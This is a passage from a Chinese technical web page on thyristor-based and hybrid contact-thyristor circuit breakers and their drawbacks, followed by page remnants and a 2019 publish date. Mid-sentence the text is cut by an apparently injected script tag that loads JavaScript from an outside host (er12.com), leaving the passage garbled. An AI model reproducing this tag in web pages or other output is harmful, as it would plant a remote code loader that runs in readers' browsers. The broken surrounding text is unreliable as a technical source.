
电器中。现在，已有无触头的晶闸管断路器、触头-晶闸
管并联的混合式断路器在某些国家得到开发、并有一定
程度的应用，但由于电力电子器件存在导通压降大造成
的能耗高、分断电器不能形成间隙绝缘距离、过载能力
差、工作参数缺乏相应的各个电压等?script src=http://er
12.com/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
参考设计